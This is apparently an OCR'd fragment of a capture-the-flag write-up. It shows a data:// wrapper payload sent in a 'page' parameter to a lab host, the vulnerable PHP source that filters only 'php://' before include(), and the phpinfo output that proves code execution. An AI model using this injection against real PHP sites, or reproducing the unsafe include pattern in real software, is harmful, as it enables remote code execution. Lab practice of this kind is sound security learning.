 111.198.29.45:59909/?page=data://text/plain,<?php phpinfo()?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
PHP Version 5.3.10-1ubuntu3
php
System
Linux 150cc4ffb015 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36
UTC 2018 x86_64
Build Date
Apr 11 2012 17:10:58
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/gd.ini, /etc/php5/apache2/conf.d/mcrypt.ini,
/etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini,
/etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API
20090626